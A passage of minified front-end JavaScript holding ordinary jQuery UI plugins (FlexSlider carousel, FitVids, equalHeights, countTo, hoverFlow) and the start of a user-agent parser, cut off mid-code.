e*(4*e*e-9*e+6)},elastic:function(e){var t=e*e;return e*(33*t*t-106*t*e+126*t-67*e+15)}})})(jQuery);
;(function(e){e.flexslider=function(t,n){var r=e(t);r.vars=e.extend({},e.flexslider.defaults,n);var i=r.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,o=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&r.vars.touch,u="click touchend MSPointerUp",a="",f,l=r.vars.direction==="vertical",c=r.vars.reverse,h=r.vars.itemWidth>0,p=r.vars.animation==="fade",d=r.vars.asNavFor!=="",v={},m=true;e.data(t,"flexslider",r);v={init:function(){r.animating=false;r.currentSlide=parseInt(r.vars.startAt?r.vars.startAt:0,10);if(isNaN(r.currentSlide))r.currentSlide=0;r.animatingTo=r.currentSlide;r.atEnd=r.currentSlide===0||r.currentSlide===r.last;r.containerSelector=r.vars.selector.substr(0,r.vars.selector.search(" "));r.slides=e(r.vars.selector,r);r.container=e(r.containerSelector,r);r.count=r.slides.length;r.syncExists=e(r.vars.sync).length>0;if(r.vars.animation==="slide")r.vars.animation="swing";r.prop=l?"top":"marginLeft";r.args={};r.manualPause=false;r.stopped=false;r.started=false;r.startTimeout=null;r.transitions=!r.vars.video&&!p&&r.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in t){if(e.style[t[n]]!==undefined){r.pfx=t[n].replace("Perspective","").toLowerCase();r.prop="-"+r.pfx+"-transform";return true}}return false}();r.ensureAnimationEnd="";if(r.vars.controlsContainer!=="")r.controlsContainer=e(r.vars.controlsContainer).length>0&&e(r.vars.controlsContainer);if(r.vars.manualControls!=="")r.manualControls=e(r.vars.manualControls).length>0&&e(r.vars.manualControls);if(r.vars.randomize){r.slides.sort(function(){return Math.round(Math.random())-.5});r.container.empty().append(r.slides)}r.doMath();r.setup("init");if(r.vars.controlNav)v.controlNav.setup();if(r.vars.directionNav)v.directionNav.setup();if(r.vars.keyboard&&(e(r.containerSelector).length===1||r.vars.multipleKeyboard)){e(document).bind("keyup",function(e){var t=e.keyCode;if(!r.animating&&(t===39||t===37)){var n=t===39?r.getTarget("next"):t===37?r.getTarget("prev"):false;r.flexAnimate(n,r.vars.pauseOnAction)}})}if(r.vars.mousewheel){r.bind("mousewheel",function(e,t,n,i){e.preventDefault();var s=t<0?r.getTarget("next"):r.getTarget("prev");r.flexAnimate(s,r.vars.pauseOnAction)})}if(r.vars.pausePlay)v.pausePlay.setup();if(r.vars.slideshow&&r.vars.pauseInvisible)v.pauseInvisible.init();if(r.vars.slideshow){if(r.vars.pauseOnHover){r.hover(function(){if(!r.manualPlay&&!r.manualPause)r.pause()},function(){if(!r.manualPause&&!r.manualPlay&&!r.stopped)r.play()})}if(!r.vars.pauseInvisible||!v.pauseInvisible.isHidden()){r.vars.initDelay>0?r.startTimeout=setTimeout(r.play,r.vars.initDelay):r.play()}}if(d)v.asNav.setup();if(o&&r.vars.touch)v.touch();if(!p||p&&r.vars.smoothHeight)e(window).bind("resize orientationchange focus",v.resize);r.find("img").attr("draggable","false");setTimeout(function(){r.vars.start(r)},200)},asNav:{setup:function(){r.asNav=true;r.animatingTo=Math.floor(r.currentSlide/r.move);r.currentItem=r.currentSlide;r.slides.removeClass(i+"active-slide").eq(r.currentItem).addClass(i+"active-slide");if(!s){r.slides.on(u,function(t){t.preventDefault();var n=e(this),s=n.index();var o=n.offset().left-e(r).scrollLeft();if(o<=0&&n.hasClass(i+"active-slide")){r.flexAnimate(r.getTarget("prev"),true)}else if(!e(r.vars.asNavFor).data("flexslider").animating&&!n.hasClass(i+"active-slide")){r.direction=r.currentItem<s?"next":"prev";r.flexAnimate(s,r.vars.pauseOnAction,false,true,true)}})}else{t._slider=r;r.slides.each(function(){var t=this;t._gesture=new MSGesture;t._gesture.target=t;t.addEventListener("MSPointerDown",function(e){e.preventDefault();if(e.currentTarget._gesture)e.currentTarget._gesture.addPointer(e.pointerId)},false);t.addEventListener("MSGestureTap",function(t){t.preventDefault();var n=e(this),i=n.index();if(!e(r.vars.asNavFor).data("flexslider").animating&&!n.hasClass("active")){r.direction=r.currentItem<i?"next":"prev";r.flexAnimate(i,r.vars.pauseOnAction,false,true,true)}})})}}},controlNav:{setup:function(){if(!r.manualControls){v.controlNav.setupPaging()}else{v.controlNav.setupManual()}},setupPaging:function(){var t=r.vars.controlNav==="thumbnails"?"control-thumbs":"control-paging",n=1,s,o;r.controlNavScaffold=e('<ol class="'+i+"control-nav "+i+t+'"></ol>');if(r.pagingCount>1){for(var f=0;f<r.pagingCount;f++){o=r.slides.eq(f);s=r.vars.controlNav==="thumbnails"?'<img src="'+o.attr("data-thumb")+'"/>':"<a>"+n+"</a>";if("thumbnails"===r.vars.controlNav&&true===r.vars.thumbCaptions){var l=o.attr("data-thumbcaption");if(""!=l&&undefined!=l)s+='<span class="'+i+'caption">'+l+"</span>"}r.controlNavScaffold.append("<li>"+s+"</li>");n++}}r.controlsContainer?e(r.controlsContainer).append(r.controlNavScaffold):r.append(r.controlNavScaffold);v.controlNav.set();v.controlNav.active();r.controlNavScaffold.delegate("a, img",u,function(t){t.preventDefault();if(a===""||a===t.type){var n=e(this),s=r.controlNav.index(n);if(!n.hasClass(i+"active")){r.direction=s>r.currentSlide?"next":"prev";r.flexAnimate(s,r.vars.pauseOnAction)}}if(a===""){a=t.type}v.setToClearWatchedEvent()})},setupManual:function(){r.controlNav=r.manualControls;v.controlNav.active();r.controlNav.bind(u,function(t){t.preventDefault();if(a===""||a===t.type){var n=e(this),s=r.controlNav.index(n);if(!n.hasClass(i+"active")){s>r.currentSlide?r.direction="next":r.direction="prev";r.flexAnimate(s,r.vars.pauseOnAction)}}if(a===""){a=t.type}v.setToClearWatchedEvent()})},set:function(){var t=r.vars.controlNav==="thumbnails"?"img":"a";r.controlNav=e("."+i+"control-nav li "+t,r.controlsContainer?r.controlsContainer:r)},active:function(){r.controlNav.removeClass(i+"active").eq(r.animatingTo).addClass(i+"active")},update:function(t,n){if(r.pagingCount>1&&t==="add"){r.controlNavScaffold.append(e("<li><a>"+r.count+"</a></li>"))}else if(r.pagingCount===1){r.controlNavScaffold.find("li").remove()}else{r.controlNav.eq(n).closest("li").remove()}v.controlNav.set();r.pagingCount>1&&r.pagingCount!==r.controlNav.length?r.update(n,t):v.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+i+'direction-nav"><li><a class="'+i+'prev" href="#">'+r.vars.prevText+'</a></li><li><a class="'+i+'next" href="#">'+r.vars.nextText+"</a></li></ul>");if(r.controlsContainer){e(r.controlsContainer).append(t);r.directionNav=e("."+i+"direction-nav li a",r.controlsContainer)}else{r.append(t);r.directionNav=e("."+i+"direction-nav li a",r)}v.directionNav.update();r.directionNav.bind(u,function(t){t.preventDefault();var n;if(a===""||a===t.type){n=e(this).hasClass(i+"next")?r.getTarget("next"):r.getTarget("prev");r.flexAnimate(n,r.vars.pauseOnAction)}if(a===""){a=t.type}v.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";if(r.pagingCount===1){r.directionNav.addClass(e).attr("tabindex","-1")}else if(!r.vars.animationLoop){if(r.animatingTo===0){r.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1")}else if(r.animatingTo===r.last){r.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1")}else{r.directionNav.removeClass(e).removeAttr("tabindex")}}else{r.directionNav.removeClass(e).removeAttr("tabindex")}}},pausePlay:{setup:function(){var t=e('<div class="'+i+'pauseplay"><a></a></div>');if(r.controlsContainer){r.controlsContainer.append(t);r.pausePlay=e("."+i+"pauseplay a",r.controlsContainer)}else{r.append(t);r.pausePlay=e("."+i+"pauseplay a",r)}v.pausePlay.update(r.vars.slideshow?i+"pause":i+"play");r.pausePlay.bind(u,function(t){t.preventDefault();if(a===""||a===t.type){if(e(this).hasClass(i+"pause")){r.manualPause=true;r.manualPlay=false;r.pause()}else{r.manualPause=false;r.manualPlay=true;r.play()}}if(a===""){a=t.type}v.setToClearWatchedEvent()})},update:function(e){e==="play"?r.pausePlay.removeClass(i+"pause").addClass(i+"play").html(r.vars.playText):r.pausePlay.removeClass(i+"play").addClass(i+"pause").html(r.vars.pauseText)}},touch:function(){var e,n,i,o,u,a,f=false,d=0,v=0,m=0;if(!s){t.addEventListener("touchstart",g,false);function g(s){if(r.animating){s.preventDefault()}else if(window.navigator.msPointerEnabled||s.touches.length===1){r.pause();o=l?r.h:r.w;a=Number(new Date);d=s.touches[0].pageX;v=s.touches[0].pageY;i=h&&c&&r.animatingTo===r.last?0:h&&c?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:h&&r.currentSlide===r.last?r.limit:h?(r.itemW+r.vars.itemMargin)*r.move*r.currentSlide:c?(r.last-r.currentSlide+r.cloneOffset)*o:(r.currentSlide+r.cloneOffset)*o;e=l?v:d;n=l?d:v;t.addEventListener("touchmove",y,false);t.addEventListener("touchend",b,false)}}function y(t){d=t.touches[0].pageX;v=t.touches[0].pageY;u=l?e-v:e-d;f=l?Math.abs(u)<Math.abs(d-n):Math.abs(u)<Math.abs(v-n);var s=500;if(!f||Number(new Date)-a>s){t.preventDefault();if(!p&&r.transitions){if(!r.vars.animationLoop){u=u/(r.currentSlide===0&&u<0||r.currentSlide===r.last&&u>0?Math.abs(u)/o+2:1)}r.setProps(i+u,"setTouch")}}}function b(s){t.removeEventListener("touchmove",y,false);if(r.animatingTo===r.currentSlide&&!f&&!(u===null)){var l=c?-u:u,h=l>0?r.getTarget("next"):r.getTarget("prev");if(r.canAdvance(h)&&(Number(new Date)-a<550&&Math.abs(l)>50||Math.abs(l)>o/2)){r.flexAnimate(h,r.vars.pauseOnAction)}else{if(!p)r.flexAnimate(r.currentSlide,r.vars.pauseOnAction,true)}}t.removeEventListener("touchend",b,false);e=null;n=null;u=null;i=null}}else{t.style.msTouchAction="none";t._gesture=new MSGesture;t._gesture.target=t;t.addEventListener("MSPointerDown",w,false);t._slider=r;t.addEventListener("MSGestureChange",E,false);t.addEventListener("MSGestureEnd",S,false);function w(e){e.stopPropagation();if(r.animating){e.preventDefault()}else{r.pause();t._gesture.addPointer(e.pointerId);m=0;o=l?r.h:r.w;a=Number(new Date);i=h&&c&&r.animatingTo===r.last?0:h&&c?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:h&&r.currentSlide===r.last?r.limit:h?(r.itemW+r.vars.itemMargin)*r.move*r.currentSlide:c?(r.last-r.currentSlide+r.cloneOffset)*o:(r.currentSlide+r.cloneOffset)*o}}function E(e){e.stopPropagation();var n=e.target._slider;if(!n){return}var r=-e.translationX,s=-e.translationY;m=m+(l?s:r);u=m;f=l?Math.abs(m)<Math.abs(-r):Math.abs(m)<Math.abs(-s);if(e.detail===e.MSGESTURE_FLAG_INERTIA){setImmediate(function(){t._gesture.stop()});return}if(!f||Number(new Date)-a>500){e.preventDefault();if(!p&&n.transitions){if(!n.vars.animationLoop){u=m/(n.currentSlide===0&&m<0||n.currentSlide===n.last&&m>0?Math.abs(m)/o+2:1)}n.setProps(i+u,"setTouch")}}}function S(t){t.stopPropagation();var r=t.target._slider;if(!r){return}if(r.animatingTo===r.currentSlide&&!f&&!(u===null)){var s=c?-u:u,l=s>0?r.getTarget("next"):r.getTarget("prev");if(r.canAdvance(l)&&(Number(new Date)-a<550&&Math.abs(s)>50||Math.abs(s)>o/2)){r.flexAnimate(l,r.vars.pauseOnAction)}else{if(!p)r.flexAnimate(r.currentSlide,r.vars.pauseOnAction,true)}}e=null;n=null;u=null;i=null;m=0}}},resize:function(){if(!r.animating&&r.is(":visible")){if(!h)r.doMath();if(p){v.smoothHeight()}else if(h){r.slides.width(r.computedW);r.update(r.pagingCount);r.setProps()}else if(l){r.viewport.height(r.h);r.setProps(r.h,"setTotal")}else{if(r.vars.smoothHeight)v.smoothHeight();r.newSlides.width(r.computedW);r.setProps(r.computedW,"setTotal")}}},smoothHeight:function(e){if(!l||p){var t=p?r:r.viewport;e?t.animate({height:r.slides.eq(r.animatingTo).height()},e):t.height(r.slides.eq(r.animatingTo).height())}},sync:function(t){var n=e(r.vars.sync).data("flexslider"),i=r.animatingTo;switch(t){case"animate":n.flexAnimate(i,r.vars.pauseOnAction,false,true);break;case"play":if(!n.playing&&!n.asNav){n.play()}break;case"pause":n.pause();break}},uniqueID:function(t){t.find("[id]").each(function(){var t=e(this);t.attr("id",t.attr("id")+"_clone")});return t},pauseInvisible:{visProp:null,init:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++){if(e[t]+"Hidden"in document)v.pauseInvisible.visProp=e[t]+"Hidden"}if(v.pauseInvisible.visProp){var n=v.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(n,function(){if(v.pauseInvisible.isHidden()){if(r.startTimeout)clearTimeout(r.startTimeout);else r.pause()}else{if(r.started)r.play();else r.vars.initDelay>0?setTimeout(r.play,r.vars.initDelay):r.play()}})}},isHidden:function(){return document[v.pauseInvisible.visProp]||false}},setToClearWatchedEvent:function(){clearTimeout(f);f=setTimeout(function(){a=""},3e3)}};r.flexAnimate=function(t,n,s,u,a){if(!r.vars.animationLoop&&t!==r.currentSlide){r.direction=t>r.currentSlide?"next":"prev"}if(d&&r.pagingCount===1)r.direction=r.currentItem<t?"next":"prev";if(!r.animating&&(r.canAdvance(t,a)||s)&&r.is(":visible")){if(d&&u){var f=e(r.vars.asNavFor).data("flexslider");r.atEnd=t===0||t===r.count-1;f.flexAnimate(t,true,false,true,a);r.direction=r.currentItem<t?"next":"prev";f.direction=r.direction;if(Math.ceil((t+1)/r.visible)-1!==r.currentSlide&&t!==0){r.currentItem=t;r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");t=Math.floor(t/r.visible)}else{r.currentItem=t;r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");return false}}r.animating=true;r.animatingTo=t;if(n)r.pause();r.vars.before(r);if(r.syncExists&&!a)v.sync("animate");if(r.vars.controlNav)v.controlNav.active();if(!h)r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");r.atEnd=t===0||t===r.last;if(r.vars.directionNav)v.directionNav.update();if(t===r.last){r.vars.end(r);if(!r.vars.animationLoop)r.pause()}if(!p){var m=l?r.slides.filter(":first").height():r.computedW,g,y,b;if(h){g=r.vars.itemMargin;b=(r.itemW+g)*r.move*r.animatingTo;y=b>r.limit&&r.visible!==1?r.limit:b}else if(r.currentSlide===0&&t===r.count-1&&r.vars.animationLoop&&r.direction!=="next"){y=c?(r.count+r.cloneOffset)*m:0}else if(r.currentSlide===r.last&&t===0&&r.vars.animationLoop&&r.direction!=="prev"){y=c?0:(r.count+1)*m}else{y=c?(r.count-1-t+r.cloneOffset)*m:(t+r.cloneOffset)*m}r.setProps(y,"",r.vars.animationSpeed);if(r.transitions){if(!r.vars.animationLoop||!r.atEnd){r.animating=false;r.currentSlide=r.animatingTo}r.container.unbind("webkitTransitionEnd transitionend");r.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(r.ensureAnimationEnd);r.wrapup(m)});clearTimeout(r.ensureAnimationEnd);r.ensureAnimationEnd=setTimeout(function(){r.wrapup(m)},r.vars.animationSpeed+100)}else{r.container.animate(r.args,r.vars.animationSpeed,r.vars.easing,function(){r.wrapup(m)})}}else{if(!o){r.slides.eq(r.currentSlide).css({zIndex:1}).animate({opacity:0},r.vars.animationSpeed,r.vars.easing);r.slides.eq(t).css({zIndex:2}).animate({opacity:1},r.vars.animationSpeed,r.vars.easing,r.wrapup)}else{r.slides.eq(r.currentSlide).css({opacity:0,zIndex:1});r.slides.eq(t).css({opacity:1,zIndex:2});r.wrapup(m)}}if(r.vars.smoothHeight)v.smoothHeight(r.vars.animationSpeed)}};r.wrapup=function(e){if(!p&&!h){if(r.currentSlide===0&&r.animatingTo===r.last&&r.vars.animationLoop){r.setProps(e,"jumpEnd")}else if(r.currentSlide===r.last&&r.animatingTo===0&&r.vars.animationLoop){r.setProps(e,"jumpStart")}}r.animating=false;r.currentSlide=r.animatingTo;r.vars.after(r)};r.animateSlides=function(){if(!r.animating&&m)r.flexAnimate(r.getTarget("next"))};r.pause=function(){clearInterval(r.animatedSlides);r.animatedSlides=null;r.playing=false;if(r.vars.pausePlay)v.pausePlay.update("play");if(r.syncExists)v.sync("pause")};r.play=function(){if(r.playing)clearInterval(r.animatedSlides);r.animatedSlides=r.animatedSlides||setInterval(r.animateSlides,r.vars.slideshowSpeed);r.started=r.playing=true;if(r.vars.pausePlay)v.pausePlay.update("pause");if(r.syncExists)v.sync("play")};r.stop=function(){r.pause();r.stopped=true};r.canAdvance=function(e,t){var n=d?r.pagingCount-1:r.last;return t?true:d&&r.currentItem===r.count-1&&e===0&&r.direction==="prev"?true:d&&r.currentItem===0&&e===r.pagingCount-1&&r.direction!=="next"?false:e===r.currentSlide&&!d?false:r.vars.animationLoop?true:r.atEnd&&r.currentSlide===0&&e===n&&r.direction!=="next"?false:r.atEnd&&r.currentSlide===n&&e===0&&r.direction==="next"?false:true};r.getTarget=function(e){r.direction=e;if(e==="next"){return r.currentSlide===r.last?0:r.currentSlide+1}else{return r.currentSlide===0?r.last:r.currentSlide-1}};r.setProps=function(e,t,n){var i=function(){var n=e?e:(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo,i=function(){if(h){return t==="setTouch"?e:c&&r.animatingTo===r.last?0:c?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:r.animatingTo===r.last?r.limit:n}else{switch(t){case"setTotal":return c?(r.count-1-r.currentSlide+r.cloneOffset)*e:(r.currentSlide+r.cloneOffset)*e;case"setTouch":return c?e:e;case"jumpEnd":return c?e:r.count*e;case"jumpStart":return c?r.count*e:e;default:return e}}}();return i*-1+"px"}();if(r.transitions){i=l?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)";n=n!==undefined?n/1e3+"s":"0s";r.container.css("-"+r.pfx+"-transition-duration",n);r.container.css("transition-duration",n)}r.args[r.prop]=i;if(r.transitions||n===undefined)r.container.css(r.args);r.container.css("transform",i)};r.setup=function(t){if(!p){var n,s;if(t==="init"){r.viewport=e('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(r).append(r.container);r.cloneCount=0;r.cloneOffset=0;if(c){s=e.makeArray(r.slides).reverse();r.slides=e(s);r.container.empty().append(r.slides)}}if(r.vars.animationLoop&&!h){r.cloneCount=2;r.cloneOffset=1;if(t!=="init")r.container.find(".clone").remove();v.uniqueID(r.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(r.container);v.uniqueID(r.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(r.container)}r.newSlides=e(r.vars.selector,r);n=c?r.count-1-r.currentSlide+r.cloneOffset:r.currentSlide+r.cloneOffset;if(l&&!h){r.container.height((r.count+r.cloneCount)*200+"%").css("position","absolute").width("100%");setTimeout(function(){r.newSlides.css({display:"block"});r.doMath();r.viewport.height(r.h);r.setProps(n*r.h,"init")},t==="init"?100:0)}else{r.container.width((r.count+r.cloneCount)*200+"%");r.setProps(n*r.computedW,"init");setTimeout(function(){r.doMath();r.newSlides.css({width:r.computedW,"float":"left",display:"block"});if(r.vars.smoothHeight)v.smoothHeight()},t==="init"?100:0)}}else{r.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"});if(t==="init"){if(!o){r.slides.css({opacity:0,display:"block",zIndex:1}).eq(r.currentSlide).css({zIndex:2}).animate({opacity:1},r.vars.animationSpeed,r.vars.easing)}else{r.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+r.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(r.currentSlide).css({opacity:1,zIndex:2})}}if(r.vars.smoothHeight)v.smoothHeight()}if(!h)r.slides.removeClass(i+"active-slide").eq(r.currentSlide).addClass(i+"active-slide");r.vars.init(r)};r.doMath=function(){var e=r.slides.first(),t=r.vars.itemMargin,n=r.vars.minItems,i=r.vars.maxItems;r.w=r.viewport===undefined?r.width():r.viewport.width();r.h=e.height();r.boxPadding=e.outerWidth()-e.width();if(h){r.itemT=r.vars.itemWidth+t;r.minW=n?n*r.itemT:r.w;r.maxW=i?i*r.itemT-t:r.w;r.itemW=r.minW>r.w?(r.w-t*(n-1))/n:r.maxW<r.w?(r.w-t*(i-1))/i:r.vars.itemWidth>r.w?r.w:r.vars.itemWidth;r.visible=Math.floor(r.w/r.itemW);r.move=r.vars.move>0&&r.vars.move<r.visible?r.vars.move:r.visible;r.pagingCount=Math.ceil((r.count-r.visible)/r.move+1);r.last=r.pagingCount-1;r.limit=r.pagingCount===1?0:r.vars.itemWidth>r.w?r.itemW*(r.count-1)+t*(r.count-1):(r.itemW+t)*r.count-r.w-t}else{r.itemW=r.w;r.pagingCount=r.count;r.last=r.count-1}r.computedW=r.itemW-r.boxPadding};r.update=function(e,t){r.doMath();if(!h){if(e<r.currentSlide){r.currentSlide+=1}else if(e<=r.currentSlide&&e!==0){r.currentSlide-=1}r.animatingTo=r.currentSlide}if(r.vars.controlNav&&!r.manualControls){if(t==="add"&&!h||r.pagingCount>r.controlNav.length){v.controlNav.update("add")}else if(t==="remove"&&!h||r.pagingCount<r.controlNav.length){if(h&&r.currentSlide>r.last){r.currentSlide-=1;r.animatingTo-=1}v.controlNav.update("remove",r.last)}}if(r.vars.directionNav)v.directionNav.update()};r.addSlide=function(t,n){var i=e(t);r.count+=1;r.last=r.count-1;if(l&&c){n!==undefined?r.slides.eq(r.count-n).after(i):r.container.prepend(i)}else{n!==undefined?r.slides.eq(n).before(i):r.container.append(i)}r.update(n,"add");r.slides=e(r.vars.selector+":not(.clone)",r);r.setup();r.vars.added(r)};r.removeSlide=function(t){var n=isNaN(t)?r.slides.index(e(t)):t;r.count-=1;r.last=r.count-1;if(isNaN(t)){e(t,r.slides).remove()}else{l&&c?r.slides.eq(r.last).remove():r.slides.eq(t).remove()}r.doMath();r.update(n,"remove");r.slides=e(r.vars.selector+":not(.clone)",r);r.setup();r.vars.removed(r)};r.destroy=function(){var t="."+r.vars.namespace;if(r.vars.controlNav)r.controlNav.closest(t+"control-nav").remove();if(r.vars.directionNav)r.directionNav.closest(t+"direction-nav").remove();if(r.vars.pausePlay)r.pausePlay.closest(t+"pauseplay").remove();r.find(".clone").remove();r.unbind(r.vars.eventNamespace);if(r.vars.animation!="fade")r.container.unwrap();r.container.removeAttr("style");r.container.unbind(r.vars.eventNamespace);r.slides.removeAttr("style");r.slides.filter(t+"active-slide").removeClass(r.vars.namespace+"active-slide");r.slides.unbind(r.vars.eventNamespace);e(document).unbind(r.vars.eventNamespace+"-"+r.id);e(window).unbind(r.vars.eventNamespace+"-"+r.id);r.stop();r.removeData("flexslider")};v.init()};e(window).blur(function(e){focused=false}).focus(function(e){focused=true});e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:false,animationLoop:true,smoothHeight:false,startAt:0,slideshow:true,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:false,thumbCaptions:false,pauseOnAction:true,pauseOnHover:false,pauseInvisible:true,useCSS:true,touch:true,video:false,controlNav:true,directionNav:true,prevText:"Previous",nextText:"Next",keyboard:true,multipleKeyboard:false,mousewheel:false,pausePlay:false,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:true,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}};e.fn.flexslider=function(t){if(t===undefined)t={};if(typeof t==="object"){return this.each(function(){var n=e(this),r=t.selector?t.selector:".slides > li",i=n.find(r);if(i.length===1&&t.allowOneSlide===true||i.length===0){i.fadeIn(400);if(t.start)t.start(n)}else if(n.data("flexslider")===undefined){new e.flexslider(this,t)}})}else{var n=e(this).data("flexslider");switch(t){case"play":n.play();break;case"pause":n.pause();break;case"stop":n.stop();break;case"next":n.flexAnimate(n.getTarget("next"),true);break;case"prev":case"previous":n.flexAnimate(n.getTarget("prev"),true);break;case"destroy":n.destroy();break;default:if(typeof t==="number")n.flexAnimate(t,true)}}}})(jQuery)
;(function(d){d.fn.fitVids=function(e){var c={customSelector:null};if(!document.getElementById("fit-vids-style")){var g=document.head||document.getElementsByTagName("head")[0],f=document.createElement("div");f.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>';g.appendChild(f.childNodes[1])}e&&
d.extend(c,e);return this.each(function(){var b="iframe[src*='player.vimeo.com'] iframe[src*='youtube.com'] iframe[src*='youtube-nocookie.com'] iframe[src*='kickstarter.com'][src*='video.html'] object embed".split(" ");c.customSelector&&b.push(c.customSelector);b=d(this).find(b.join(","));b=b.not("object object");b.each(function(){var a=d(this);if(!("embed"===this.tagName.toLowerCase()&&a.parent("object").length||a.parent(".fluid-width-video-wrapper").length)){var b="object"===this.tagName.toLowerCase()||
a.attr("height")&&!isNaN(parseInt(a.attr("height"),10))?parseInt(a.attr("height"),10):a.height(),c=isNaN(parseInt(a.attr("width"),10))?a.width():parseInt(a.attr("width"),10),b=b/c;a.attr("id")||(c="fitvid"+Math.floor(999999*Math.random()),a.attr("id",c));a.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*b+"%");a.removeAttr("height").removeAttr("width")}})})}})(window.jQuery||window.Zepto);
;(function($){$.fn.equalHeights=function(minHeight,maxHeight){tallest=(minHeight)?minHeight:0;this.each(function(){$(this).css('height','auto');if($(this).outerHeight()>tallest){tallest=$(this).outerHeight();}});if((maxHeight)&&tallest>maxHeight){tallest=maxHeight;}
return this.each(function(){$(this).css('min-height',tallest).css("overflow","auto");});};})(jQuery);(function(a){a.fn.countTo=function(g){g=g||{};return a(this).each(function(){function e(a){a=b.formatter.call(h,a,b);f.html(a)}var b=a.extend({},a.fn.countTo.defaults,{from:a(this).data("from"),to:a(this).data("to"),speed:a(this).data("speed"),refreshInterval:a(this).data("refresh-interval"),decimals:a(this).data("decimals")},g),j=Math.ceil(b.speed/b.refreshInterval),l=(b.to-b.from)/j,h=this,f=a(this),k=0,c=b.from,d=f.data("countTo")||{};f.data("countTo",d);d.interval&&clearInterval(d.interval);d.interval=setInterval(function(){c+=l;k++;e(Math.abs(c));"function"==typeof b.onUpdate&&b.onUpdate.call(h,c);k>=j&&(f.removeData("countTo"),clearInterval(d.interval),c=b.to,"function"==typeof b.onComplete&&b.onComplete.call(h,c))},b.refreshInterval);e(c)})};a.fn.countTo.defaults={from:0,to:0,speed:1E3,refreshInterval:100,decimals:0,formatter:function(a,e){return a.toFixed(e.decimals)},onUpdate:null,onComplete:null}})(jQuery);(function($){$.fn.hoverFlow=function(c,d,e,f,g){if($.inArray(c,['mouseover','mouseenter','mouseout','mouseleave'])==-1){return this}var h=typeof e==='object'?e:{complete:g||!g&&f||$.isFunction(e)&&e,duration:e,easing:g&&f||f&&!$.isFunction(f)&&f};h.queue=false;var i=h.complete;h.complete=function(){$(this).dequeue();if($.isFunction(i)){i.call(this)}};return this.each(function(){var b=$(this);if(c=='mouseover'||c=='mouseenter'){b.data('jQuery.hoverFlow',true)}else{b.removeData('jQuery.hoverFlow')}b.queue(function(){var a=(c=='mouseover'||c=='mouseenter')?b.data('jQuery.hoverFlow')!==undefined:b.data('jQuery.hoverFlow')===undefined;if(a){b.animate(d,h)}else{b.queue([])}})})}})(jQuery);var cssua=function(n,l,p){var q=/\s*([\-\w ]+)[\s\/\:]([\d_]+\b(?:[\-\._\/]\w+)*)/,r=/([\w\-\.]+[\s\/][v]?[\d_]+\b(?:[\-\._\/]\w+)*)/g,s=/\b(?:(blackberry\w*|bb10)|(rim tablet os))(?:\/(\d+\.\d+(?:\.\w+)*))?/,t=/\bsilk-accelerated=true\b/,u=/\bfluidapp\b/,v=/(\bwindows\b|\bmacintosh\b|\blinux\b|\bunix\b)/,w=/(\bandroid\b|\bipad\b|\bipod\b|\bwindows phone\b|\bwpdesktop\b|\bxblwp7\b|\bzunewp7\b|\bwindows ce\b|\bblackberry\w*|\bbb10\b|\brim tablet os\b|\bmeego|\bwebos\b|\bpalm|\bsymbian|\bj2me\b|\bdocomo\b|\bpda\b|\bchtml\b|\bmidp\b|\bcldc\b|\w*?mobile\w*?|\w*?phone\w*?)/,x=/(\bxbox\b|\bplaystation\b|\bnintendo\s+\w+)/,k={parse:function(b,d){var a={};d&&(a.standalone=d);b=(""+b).toLowerCase();if(!b)return a;for(var c,e,g=b.split(/[()]/),f=0,k=g.length;f<k;f++)if(f%2){var m=g[f].split(";");c=0;for(e=m.length;c<e;c++)if(q.exec(m[c])){var h=RegExp.$1.split(" ").join("_"),l=RegExp.$2;if(!a[h]||parseFloat(a[h])<parseFloat(l))a[h]=l}}else if(m=g[f].match(r))for(c=0,e=m.length;c<e;c++)h=m[c].split(/[\/\s]+/),h.length&&"mozilla"!==h[0]&&(a[h[0].split(" ").join("_")]=h.slice(1).join("-"));w.exec(b)?(a.mobile=RegExp.$1,s.exec(b)&&(delete a[a.mobile],a.blackberry=a.version||RegExp.$3||RegExp.$2||RegExp.$1,RegExp.$1?a.mobile="blackberry":"0.0.1"===a.version&&(a.blackberry="7.1.0.0"))):v.exec(b)?a.desktop=RegExp.$1:x.exec(b)&&(a.game=RegExp.$1,c=a.game.split(" 